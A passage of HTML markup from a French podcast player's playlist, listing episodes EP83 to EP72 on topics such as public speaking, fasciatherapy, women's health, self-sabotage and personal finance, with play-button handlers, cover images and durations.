              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('077707e3-bf2a-4b8c-a5e2-632aa695277f'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '077707e3-bf2a-4b8c-a5e2-632aa695277f');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP83 — Comment préparer une prise de parole en public ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-077707e3-bf2a-4b8c-a5e2-632aa695277f"
            src="https://static.audiomeans.fr/img/episode/c5176e79-a4cc-40c4-9386-33f7a4721a60.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP83 — Comment préparer une prise de parole en public ?          </div>
          <div class="playlist-item-duration">
            39 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-3ed75a69-37ff-41a8-90d7-18d4eb10b9cd">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('3ed75a69-37ff-41a8-90d7-18d4eb10b9cd'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '3ed75a69-37ff-41a8-90d7-18d4eb10b9cd');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP82 — Fasciathérapie : comprendre et prendre soin des fascias avec Christian Courraud">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-3ed75a69-37ff-41a8-90d7-18d4eb10b9cd"
            src="https://static.audiomeans.fr/img/episode/917e6187-e312-4ce2-973d-0e76268572e9.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP82 — Fasciathérapie : comprendre et prendre soin des fascias avec Christian Courraud          </div>
          <div class="playlist-item-duration">
            49 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-d3b4d750-28e5-4341-ba03-84289ea0e7f1">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('d3b4d750-28e5-4341-ba03-84289ea0e7f1'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'd3b4d750-28e5-4341-ba03-84289ea0e7f1');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP81— 4,1 le scandale des accouchements en France">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-d3b4d750-28e5-4341-ba03-84289ea0e7f1"
            src="https://static.audiomeans.fr/img/episode/74b1c063-84aa-455c-94f0-8ba074df940a.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP81— 4,1 le scandale des accouchements en France          </div>
          <div class="playlist-item-duration">
            49 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-78d2bdc6-5fcf-4b50-91c5-51975dbb9b63">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('78d2bdc6-5fcf-4b50-91c5-51975dbb9b63'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '78d2bdc6-5fcf-4b50-91c5-51975dbb9b63');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP80 — Sommes-nous vraiment maîtres de nos passions ? Décryptage avec Guillaume Le Blanc">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-78d2bdc6-5fcf-4b50-91c5-51975dbb9b63"
            src="https://static.audiomeans.fr/img/episode/0b797308-5ef1-4d51-8254-0166d3abe54a.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP80 — Sommes-nous vraiment maîtres de nos passions ? Décryptage avec Guillaume Le Blanc          </div>
          <div class="playlist-item-duration">
            56 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-d66c6953-691f-4734-b5a4-51e051445957">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('d66c6953-691f-4734-b5a4-51e051445957'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'd66c6953-691f-4734-b5a4-51e051445957');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP79 — Comment votre cerveau façonne vos pensées, vos émotions et votre vie ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-d66c6953-691f-4734-b5a4-51e051445957"
            src="https://static.audiomeans.fr/img/episode/e8ee201c-9bba-4232-b3c3-97970959a169.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP79 — Comment votre cerveau façonne vos pensées, vos émotions et votre vie ?          </div>
          <div class="playlist-item-duration">
            52 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-2c71b0c1-c016-4fdd-b43a-ce5b67f9f8a1">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('2c71b0c1-c016-4fdd-b43a-ce5b67f9f8a1'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '2c71b0c1-c016-4fdd-b43a-ce5b67f9f8a1');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP78 Hacker son cerveau : reprogrammez vos pensées pour l’excellence">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-2c71b0c1-c016-4fdd-b43a-ce5b67f9f8a1"
            src="https://static.audiomeans.fr/img/episode/ddb4f12c-fdca-437d-b463-b18a0327c809.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP78 Hacker son cerveau : reprogrammez vos pensées pour l’excellence          </div>
          <div class="playlist-item-duration">
            49 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-d65b7bad-cca0-4698-9e9e-6f1bd1ff50c6">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('d65b7bad-cca0-4698-9e9e-6f1bd1ff50c6'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'd65b7bad-cca0-4698-9e9e-6f1bd1ff50c6');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP77 Auto - sabotage : pourquoi vous vous détruisez sans le savoir ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-d65b7bad-cca0-4698-9e9e-6f1bd1ff50c6"
            src="https://static.audiomeans.fr/img/episode/3a72ab0d-2c55-4af6-999d-8f58e8c8a2b1.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP77 Auto - sabotage : pourquoi vous vous détruisez sans le savoir ?          </div>
          <div class="playlist-item-duration">
            50 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-a798e6f9-ccd9-4f4a-a640-54ae710e3ede">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('a798e6f9-ccd9-4f4a-a640-54ae710e3ede'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'a798e6f9-ccd9-4f4a-a640-54ae710e3ede');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP76 Les négligées : quand la médecine oublie la santé des femmes">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-a798e6f9-ccd9-4f4a-a640-54ae710e3ede"
            src="https://static.audiomeans.fr/img/episode/92aa658c-949f-41ca-b964-6aac9ccd8bc3.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP76 Les négligées : quand la médecine oublie la santé des femmes          </div>
          <div class="playlist-item-duration">
            44 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-9aae1442-e289-4afc-a6ac-1ad9fea919b2">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('9aae1442-e289-4afc-a6ac-1ad9fea919b2'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '9aae1442-e289-4afc-a6ac-1ad9fea919b2');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP75— Le rôle caché des fascias : un lien direct entre corps, stress, cognition et longévité">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-9aae1442-e289-4afc-a6ac-1ad9fea919b2"
            src="https://static.audiomeans.fr/img/episode/1d269e71-5feb-409f-a2fa-6868ecda3b96.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP75— Le rôle caché des fascias : un lien direct entre corps, stress, cognition et longévité          </div>
          <div class="playlist-item-duration">
            43 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-46ff80a0-905b-4c41-ac2e-456950a556eb">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('46ff80a0-905b-4c41-ac2e-456950a556eb'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '46ff80a0-905b-4c41-ac2e-456950a556eb');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP74 Mal-être au travail : je change quoi ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-46ff80a0-905b-4c41-ac2e-456950a556eb"
            src="https://static.audiomeans.fr/img/episode/ed6f99cf-4cbd-4daf-abbf-18039b1daf38.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP74 Mal-être au travail : je change quoi ?          </div>
          <div class="playlist-item-duration">
            1 h 3 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-dd178d0d-eb5b-4f16-8a5b-8e29f086e6e7">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('dd178d0d-eb5b-4f16-8a5b-8e29f086e6e7'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'dd178d0d-eb5b-4f16-8a5b-8e29f086e6e7');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP73—Fawzia Koofi,  ancienne vice-présidente du Parlement afghan,  elle raconte son combat  pour la liberté et les droits des femmes.">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-dd178d0d-eb5b-4f16-8a5b-8e29f086e6e7"
            src="https://static.audiomeans.fr/img/episode/0c851199-e3e2-4cc4-adcf-2a60e6bf0e4b.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP73—Fawzia Koofi,  ancienne vice-présidente du Parlement afghan,  elle raconte son combat  pour la liberté et les droits des femmes.          </div>
          <div class="playlist-item-duration">
            48 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-254bb021-628e-4e94-b1c6-9018ac458ff2">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('254bb021-628e-4e94-b1c6-9018ac458ff2'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '254bb021-628e-4e94-b1c6-9018ac458ff2');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP72 Matthias Baccino  : prenez le contrôle de votre argent avant qu'il ne contrôle votre vie !">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-254bb021-628e-4e94-b1c6-9018ac458ff2"
            src="https://static.audiomeans.fr/img/episode/70213ea0-4a8b-464f-9329-15cb59f95264.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP72 Matthias Baccino  : prenez le contrôle de votre argent avant qu'il ne contrôle votre vie !          </div>
          <div class="playlist-item-duration">
            50 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-a0fa1db6-11da-45e9-b2e2-419fb97f0efb">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
